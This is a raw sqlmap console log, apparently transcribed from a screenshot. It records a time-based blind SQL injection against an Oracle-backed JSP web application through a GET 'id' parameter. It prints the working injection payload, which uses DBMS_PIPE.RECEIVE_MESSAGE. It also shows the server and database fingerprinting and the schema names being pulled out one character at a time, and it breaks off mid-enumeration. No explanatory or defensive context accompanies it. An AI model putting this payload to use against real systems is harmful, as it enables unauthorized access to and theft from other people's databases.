 ---
Place: GET
Parameter: id
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=201411201616121014' AND 8377=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||
CHR(84)||CHR(121)||CHR(85),5) AND 'JMFo'='JMFo&type=7
---
[16:32:00] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[16:32:00] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:32:00] [INFO] fetching database (schema) names
[16:32:00] [INFO] fetching number of databases
[16:32:00] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:32:11] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[16:32:20] [ERROR] invalid character detected. retrying..
[16:32:20] [WARNING] increasing time delay to 6 seconds
22
[16:32:59] [INFO] retrieved: CTXSYS
[16:36:04] [INFO] retrieved: DA
[16:37:10] [ERROR] invalid character detected. retrying..
[16:37:10] [WARNING] increasing time delay to 7 seconds
[16:37:56] [ERROR] invalid character detected. retrying..
[16:37:56] [WARNING] increasing time delay to 8 seconds
[16:38:30] [ERROR] invalid character detected. retrying..
[16:38:30] [WARNING] increasing time delay to 9 seconds
TASWAP
[16:42:16] [INFO] retrieved: DB